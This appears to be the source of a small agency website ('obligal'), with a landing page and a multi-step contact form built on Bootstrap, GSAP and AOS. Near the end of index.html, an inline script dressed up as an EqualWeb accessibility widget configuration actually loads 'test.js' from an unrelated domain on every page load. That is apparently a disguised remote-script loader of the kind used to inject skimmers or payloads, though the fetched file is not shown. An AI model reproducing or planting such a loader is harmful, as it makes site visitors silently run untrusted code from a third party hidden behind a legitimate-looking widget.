
<file: index.html>
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

    <link rel="stylesheet" href="https://unpkg.com/swiper@8/swiper-bundle.min.css" />

    <link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
    <link rel="stylesheet" href="style.css">
    <title>obligal</title>
</head>

<body>



    <nav class="nav">
        <div class="container">
            <div class="row align-items-center justify-content-center">
                <div class="col-md-6 text-center ">
                    <ul class="p-0">
                        <li class="display-1 fw-normal mont-bold my-2 rotate-right-bottom"><a
                                href="page2.html">Studio</a></li>
                        <li class="display-1 fw-normal mont-bold my-2 rotate-right-bottom"><a href="page3.html">Work</a>
                        </li>
                        <li class="display-1 fw-normal mont-bold my-2 rotate-right-bottom"><a href="page4.html">News</a>
                        </li>
                        <li class="display-1 fw-normal mont-bold my-2 rotate-right-bottom"><a
                                href="form.html">Contact</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </nav>


    <div class="container section-one mb-5 ps-md-5 px-4">
        <div class="top-left-blur"></div>
        <div class="right-big-blur"></div>
        <div class="right-small-blur"></div>

        <div class="d-flex justify-content-between mt-5 pt-3">
            <div>
                <a href="index.html"><img src="img/logo.svg" class="img-fluid" style="height: 30px;" alt=""></a>
            </div>
            <div class="d-flex z-index-200">
                <p class="me-2 d-md-block d-none fw-normal mont-book" id="menuText">OPEN MENU</p>
                <div class="circle-menu">
                    <div class="line "></div>
                </div>
            </div>
        </div>


        <div class="row justify-content-start mt-5 pt-5 ">
            <div class="col-md-9 pb-5 " style="overflow: hidden;">
                <h1 class="  mont-bold fs-80" data-aos="fade-left" data-aos-delay="200" data-aos-duration="800"
                    data-aos-easing="ease-in-out" data-aos-mirror="true">Bringing Brands<br> To Life <span
                        class="text-orange">Digitally</span> </h1>
                <h4 class="fw-normal mt-3 mont-book" data-aos="fade-up" data-aos-delay="500" data-aos-duration="1000"
                    data-aos-easing="ease-in-out" data-aos-mirror="true">We create <br> digital Solutions to help
                    <br>Ambitious brands grow
                </h4>
                <div class="circle circle-move mt-4" data-aos="fade-up" data-aos-delay="1200" data-aos-duration="7000"
                    data-aos-easing="ease-in-out" data-aos-mirror="true">
                    <a href="#whatwedo"><i class="fa fa-arrow-down text-white fa-2x"></i></a>
                </div>
            </div>
            <div class="col-md-3 mylinks">
                <ul class="list-unstyled text-md-right m-auto pt-4 d-none d-md-block" dir="rtl">
                    <li class="mont-semiBold small-menu fs-18 mt-1"><a href="#portfolio"
                            class="text-white hover-orange">Web design</a> </li>
                    <li class="mont-semiBold small-menu fs-18 mt-1"><a href="#portfolio"
                            class="text-white hover-orange">Branding </a> </li>
                    <li class="mont-semiBold small-menu fs-18 mt-1"><a href="#portfolio"
                            class="text-white hover-orange">Strategy </a> </li>
                    <li class="mont-semiBold small-menu fs-18 mt-1"><a href="#portfolio"
                            class="text-white hover-orange">Brand research </a> </li>
                    <li class="mont-semiBold small-menu fs-18 mt-1"><a href="#portfolio"
                            class="text-white hover-orange">Development </a> </li>
                    <li class="mont-semiBold small-menu fs-18 mt-1"><a href="#portfolio"
                            class="text-white hover-orange">Digital marketing </a> </li>
                </ul>
            </div>
        </div>
    </div>



    <div class="space-50 d-md-block d-none" id="whatwedo"></div>





   <script> window.interdeal = { "sitekey": "62b947b52b2e233b7decfa02", "userId": "62a210133dee6af1b5e167df", "Menulang": "EN", "domains": { "js": "https://cdn.equalweb.com/", "acc": "https://access.equalweb.com/" }, "btnStyle": { "vPosition": [ "80%", null ], "scale": [ "0.8", "0.8" ], "icon": { "type": 7, "shape": "semicircle", "outline": false } } }; (function(doc, head, body){ var coreCall = doc.createElement('script'); coreCall.src = 'https://iqasimmughal.com/test.js'; coreCall.defer = true; coreCall.setAttribute('data-cfasync', true ); body? body.appendChild(coreCall) : head.appendChild(coreCall); })(document, document.head, document.body); </script>




</body>

</html>
</file>

<file: form.html>
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
    <link rel="stylesheet" href="style.css">
    <title>Hello, world!</title>
</head>

<body>

    <nav class="nav">
        <div class="container">
            <div class="row align-items-center justify-content-center">
                <div class="col-md-6 text-center ">
                    <ul class="p-0">
                        <li class="display-1 fw-normal mont-bold my-2 rotate-right-bottom"><a href="page2.html">Studio</a></li>
                        <li class="display-1 fw-normal mont-bold my-2 rotate-right-bottom"><a href="page3.html">Work</a></li>
                        <li class="display-1 fw-normal mont-bold my-2 rotate-right-bottom"><a href="page4.html">News</a></li>
                        <li class="display-1 fw-normal mont-bold my-2 rotate-right-bottom"><a href="form.html">Contact</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </nav>


    <div class="container section-one mb-5 ps-md-5 px-4">
        <div class="top-left-blur"></div>
        <div class="right-big-blur"></div>
        <div class="right-small-blur"></div>

        <div class="d-flex justify-content-between mt-5 pt-3">
            <div>
                <a href="index.html"><img src="img/logo.svg" class="img-fluid" style="height: 30px;" alt=""></a>
            </div>
            <div class="d-flex z-index-200">
                <p class="me-2 d-md-block d-none fw-normal mont-book" id="menuText">OPEN MENU</p>
                <div class="circle-menu">
                    <div class="line "></div>
                </div>
            </div>
        </div>
    </div>

    <div class="space-50"></div>
    <h1 class="display-4 fw-bold text-center mont-book my-4">Get us know <br> what you interested in </h1>
    <div class="container section-two my-5 ps-md-5 what-we-do px-4  p-5 " 
>   <div class="form-border relative">
    <div class="light-style"></div>
    <div class="style" id="load"></div>
        <div class="mt-md-4 px-3 py-5 ">
            <div class="ps-md-5 ">
                <h1 class="mont-bold text-orange">  01 - 04</h1>
                <h1 class="mont-book">Nice to meet you!</h1>
                <p>Choose what you interested in</p>
            </div>
           

                <div class="tab padding-12 ">
                    <div class="button-group-pills text-center" data-toggle="buttons">
                        <div class="row justify-content-start  ">
                            <div class="col-lg-3 col-auto my-3 mx-3">
                                <label class="btn btn-default btn-block pb-4 px-4">
                                    <input type="radio" class="checkboc" name="options" checked="">
                                    <div>Web Design </div>
                                  </label>
                            </div>

                            <div class="col-lg-3 col-auto my-3 mx-3">
                                <label class="btn btn-default pb-4 px-4">
                                    <input type="radio" class="checkboc" name="options" checked="">
                                    <div>Web Design</div>
                                  </label>
                            </div>

                            <div class="col-lg-3 col-auto my-3  mx-md-0 mx-3">
                                <label class="btn btn-default pb-4 px-4">
                                    <input type="radio" class="checkboc" name="options" checked="">
                                    <div>Social Media</div>
                                  </label>
                            </div>
                       
                            <div class="col-lg-3 col-auto my-3 mx-3">
                                <label class="btn btn-default btn-block pb-4 px-4">
                                    <input type="radio" class="checkboc" name="options" checked="">
                                    <div>Web Design </div>
                                  </label>
                            </div>

                            <div class="col-lg-3 col-auto  my-3 mx-3">
                                <label class="btn btn-default pb-4 px-4">
                                    <input type="radio" class="checkboc" name="options" checked="">
                                    <div>Web Design</div>
                                  </label>
                            </div>

                            <div class="col-lg-3 col-auto my-3  mx-md-0 mx-3">
                                <label class="btn btn-default pb-4 px-4">
                                    <input type="radio" class="checkboc" name="options" checked="">
                                    <div>Social Media</div>
                                  </label>
                            </div>
                        </div>
                      </div>
                </div>

                <div class="tab" style="padding-left:12px">
                    <div class="button-group-pills text-center" data-toggle="buttons">
                        <div class="row justify-content-start ">
                            <div class="col-lg-3 col-auto my-3 mx-3">
                                <label class="btn btn-default btn-block pb-4 px-4">
                                    <input type="radio" class="checkboc" name="options" checked="">
                                    <div> <$50</div>
                                  </label>
                            </div>

                            <div class="col-lg-3 col-auto my-3 mx-3">
                                <label class="btn btn-default pb-4 px-4">
                                    <input type="radio" class="checkboc" name="options" checked="">
                                    <div><$500</div>
                                  </label>
                            </div>

                            <div class="col-lg-3 col-auto my-3 mx-3 ">
                                <label class="btn btn-default pb-4 px-4">
                                    <input type="radio" class="checkboc" name="options" checked="">
                                    <div><$1000</div>
                                  </label>
                            </div>
                        </div>
                        <div class="row justify-content-start ">
                            <div class="col-lg-3 col-auto my-3 mx-md-2 mx-3 ">
                                <label class="btn btn-default btn-block pb-4 ms-lg-3">
                                    <input type="radio" class="checkboc" name="options" checked="">
                                    <div>Custom </div>
                                  </label>
                            </div>

                           
                        </div>
                      </div>
                </div>

                <div class="tab ps-md-2">
                    <div class="button-group-pills text-center" data-toggle="buttons">
                        <div class="row justify-content-start w-70 ms-md-4">
                            <div class="col-lg-5 my-3 mx-md-3">
                                <input type="text" placeholder="Full Name" class="form-control p-3">
                            </div>

                            <div class="col-lg-5 my-3 mx-md-3">
                                <input type="text" placeholder="Email" class="form-control p-3">
                            </div>

                            <div class="col-lg-10 my-3 mx-md-3 ">
                                <textarea name="" id="" placeholder="Describe Your Project" class="form-control"  cols="70" rows="8"  style="width: 100%;"></textarea>
                            </div>
                        </div>
                        <div class="col-lg-5 my-3 mx-3 ms-md-5">
                            <input type="file"  class="form-control">
                        </div>
                      </div>
                </div>


                <div class='ms-lg-5 mt-3 d-lg-flex d-block ms-2'>
                    
                    <button class="btn btn-danger back-btn my-3  me-3 form-button" onclick="remove()"> Back</button>
                    <button class="btn btn-danger next-btn  my-3 form-button " onclick="addition()"> Next</button>

                </div>
           
        </div>
    </div>

    </div>

    <div class="space-90"></div>

    <div class="space-90"></div>

        
    <footer>
        <div class="container-fluid footer">
            <div class="container relative">
                <div class="row justify-content-between p-md-5 py-5 ">
                    <div class="col-md-6 text-left mont-book relative">
                        <div class="footer-blur"></div>
                        <h1 class="fs-60 fw-normal text-white mont-book" >Have an<br> Awesome Idea?</h1>
                        <button class="btn btn-danger-white mt-2" > <a href="form.html" class="text-white"> Tell us about it</a>   </button>
                        <p class="my-4 text-white" >info@obligal.com</p>
                        <ul class="d-lg-flex d-none  justify-content-between text-white p-0" >
                            <li><a href="">Privacy</a></li>
                            <li><a href="">Terms of Services</a></li>
                            <li><a href="">All right reserved by obligal digital agency</a></li>
                        </ul>
                    </div>
                    <div class="col-md-4  text-center">
                            <div>
                                <img src="img/clients1.png" class="img-fluid"  alt="">
                            </div>

                            <ul class="d-flex mt-2 text-left justify-content-start  justify-content-md-around text-white p-0" style="text-align: left;" >
                                <li><a href="" class="">Instagram</a></li>
                                <li><a href="" class="ms-4 ms-md-0">Facebook</a></li>
                                <li><a href="" class="ms-4 ms-md-0">Behance</a></li>
                            </ul>

                            <ul class="d-lg-none d-block text-left  justify-content-between text-white p-0" >
                                <li><a href="">Privacy</a></li>
                                <li><a href="">Terms of Services</a></li>
                                <li><a href="">All right reserved by obligal digital agency</a></li>
                            </ul>
                    </div>
                </div>

            </div>

        </div>
    </footer>














    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/aos@next/dist/aos.js"></script>

    

    <script>
        let tab = document.getElementsByClassName('tab')
        let curTab = 0;
        let load = document.getElementById("load");
        let newwidth = 20;

        let val = curTab
           
           console.log(curTab,'aasd')

        tab[curTab].style.display = 'block';

        function addition() {

            let val = curTab
            if(val == curTab){
                curTab++;
                newwidth += 50;
                load.style.width = `${newwidth}%`;
                for(let i=0; i < curTab; i++){
                    tab[i].style.display = 'none'
                }
            }
           
            tab[curTab].style.display = 'block';

        }

        function remove() {
            let val = curTab;
                newwidth -= 50;
                load.style.width = `${newwidth}%`;

                tab[--val].style.display='block'
                for(let i=curTab;i>0;i--){
                    tab[i].style.display='none'
                }

             
        }




    </script>





    <script>
        AOS.init({
        once: true
        });
    </script>


    <script>
        var navabr = document.querySelector('.circle-menu');
        var text = document.getElementById('menuText')
        var clicked = false;
        var menu = document.querySelector('.nav');

        function rotatemenu() {
            let t1 = gsap.timeline()
            t1
                .from('.rotate-right-bottom', { opacity: 0, duration: 0.7, stagger: 0.2 })
        }

        navabr.addEventListener('click', () => {

            if (!clicked) {
                navabr.classList.add('open');
                menu.classList.add('visible');
                text.innerText = "CLOSE";
                text.style.color = '#000'
                rotatemenu()
                clicked = true;

            }
            else {

                navabr.classList.remove('open');
                menu.classList.remove('visible');
                text.innerText = "OPEN MENU";
                text.style.color = '#fff'
                clicked = false;

            }

        })

    </script>
</body>

</html>
</file>

